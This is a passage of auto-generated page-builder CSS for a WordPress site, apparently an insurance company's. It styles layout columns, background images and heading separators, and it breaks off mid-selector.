.fl-node-60b853b543042 > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}@media ( max-width: 480px ) { .fl-node-60b853b543042.fl-col > .fl-col-content {margin-right:20px;margin-left:20px;}} .fl-node-60b853b543042 > .fl-col-content {padding-top:50px;padding-right:40px;padding-bottom:50px;padding-left:40px;}@media ( max-width: 768px ) { .fl-node-60b853b543042.fl-col > .fl-col-content {padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}}@media ( max-width: 480px ) { .fl-node-60b853b543042.fl-col > .fl-col-content {padding-right:10px;padding-left:10px;}}.fl-node-60b843e9ebad2 {width: 52.73%;}.fl-node-60b843e9ebad2 > .fl-col-content {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/pexels-melvin-wahlin-2405648-scaled.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #061254;border-right-width: 5px;border-bottom-width: 5px;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}.fl-builder-content .fl-node-60b843e9ebad2 > .fl-col-content {min-height: 500px;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b843e9ebad2 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b843e9ebad2 > .fl-col-content {min-height: 200px;}} .fl-node-60b843e9ebad2 > .fl-col-content {margin-top:20px;margin-right:50px;margin-bottom:20px;margin-left:20px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebad2.fl-col > .fl-col-content {margin-right:20px;}}@media ( max-width: 480px ) { .fl-node-60b843e9ebad2.fl-col > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-node-60b843e9ebad1 {width: 47.27%;}.fl-node-60b843e9ebad6 {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b843e9ebad6 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-60b843e9ebad8 {width: 50%;}.fl-node-60b843e9ebad8 > .fl-col-content {background-image: url(https://bluewaterins.com/wp-content/uploads/2021/06/pexels-matt-hardy-3560372-scaled.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-style: solid;border-width: 0;background-clip: border-box;border-color: #061254;border-right-width: 5px;border-bottom-width: 5px;border-top-left-radius: 15px;border-top-right-radius: 15px;border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}.fl-builder-content .fl-node-60b843e9ebad8 > .fl-col-content {min-height: 500px;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b843e9ebad8 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b843e9ebad8 > .fl-col-content {min-height: 200px;}} .fl-node-60b843e9ebad8 > .fl-col-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:50px;}@media ( max-width: 768px ) { .fl-node-60b843e9ebad8.fl-col > .fl-col-content {margin-left:20px;}}@media ( max-width: 480px ) { .fl-node-60b843e9ebad8.fl-col > .fl-col-content {margin-top:0px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 480px) {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-prefix {}div.fl-node-60b843e9ebaf6 .pp-heading-content {text-align: center;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;display: block;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-sub-heading,div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-sub-heading p {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebaf6 .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebaf6 .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {padding-bottom: 20px;font-family: Jost, sans-serif;font-weight: 500;font-size: 53px;letter-spacing: -1px;text-shadow: 2px 2px 2px #000000;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title {font-family: Poppins, sans-serif;font-weight: 300;font-size: 26px;letter-spacing: 2px;text-shadow: 2px 2px 2px #000000;}div.fl-node-60b843e9ebaf6 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title {padding-left: 20px;}div.fl-node-60b843e9ebaf6 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title {padding-right: 20px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 768px) {div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {padding-top: 10px;font-size: 48px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title {font-size: 20px;}}@media(max-width: 480px) {div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 37px;}div.fl-node-60b843e9ebaf6 .pp-heading-content .pp-heading .heading-title {font-size: 20px;}} .fl-node-60b843e9ebaf6 > .fl-module-content {margin-bottom:0px;}@media ( max-width: 480px ) { .fl-node-60b843e9ebaf6.fl-module > .fl-module-content {margin-bottom:0px;}}.fl-node-60b84fbf4ee82 .fl-separator {border-top-width: 160px;border-top-style: solid;border-top-color: rgba(204,204,204,0);max-width: 100%;margin: auto;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-prefix {}div.fl-node-60b84fbf4ee84 .pp-heading-content {text-align: left;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 20px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-sub-heading,div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-sub-heading p {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 5px;border-bottom-color: #8c8c8c;width: 50px;float: left;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b84fbf4ee84 .pp-heading-content {text-align: ;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b84fbf4ee84 .pp-heading-content {text-align: ;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b84fbf4ee84 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title {padding-left: 20px;}div.fl-node-60b84fbf4ee84 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title {padding-right: 20px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator {margin-top: 30px;margin-bottom: 0px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b84fbf4ee84 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media ( max-width: 768px ) { .fl-node-60b84fbf4ee84.fl-module > .fl-module-content {margin-right:10px;}}@media ( max-width: 480px ) { .fl-node-60b84fbf4ee84.fl-module > .fl-module-content {margin-bottom:0px;}}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-prefix {}div.fl-node-60b84b9c8f4bc .pp-heading-content {text-align: left;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-sub-heading,div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-sub-heading p {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 5px;border-bottom-color: #8c8c8c;width: 50px;float: left;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b84b9c8f4bc .pp-heading-content {text-align: ;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b84b9c8f4bc .pp-heading-content {text-align: ;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading .heading-title span.pp-primary-title {padding-bottom: 20px;}div.fl-node-60b84b9c8f4bc div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title {padding-left: 20px;}div.fl-node-60b84b9c8f4bc div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title {padding-right: 20px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator {margin-top: 30px;margin-bottom: 0px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-60b84b9c8f4bc .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media ( max-width: 768px ) { .fl-node-60b84b9c8f4bc.fl-module > .fl-module-content {margin-right:10px;}}.fl-node-60b84b9c8f4be .fl-separator {border-top-width: 160px;border-top-style: solid;border-top-color: rgba(204,204,204,0);max-width: 100%;margin: auto;}.fl-node-60b843e9ebaf4 .fl-separator {border-top-width: 160px;border-top-style: solid;border-top-color: rgba(204,204,204,0);max-width: 100%;margin: auto;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-prefix {}div.fl-node-60b843e9ebaf0 .pp-heading-content {text-align: left;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title {margin-top: 0px;margin-bottom: 20px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-sub-heading,div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-sub-heading p {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 50px;border-style: solid;border-color: #8c8c8c;border-bottom-width: 5px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 5px;border-bottom-color: #8c8c8c;width: 50px;float: left;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebaf0 .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-60b843e9ebaf0 .pp-heading-content {text-align: ;}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-60b843e9ebaf0 .pp-heading-content .pp-heading-prefix {}}div.fl-node-60b843e9ebaf0 div.pp-heading-content 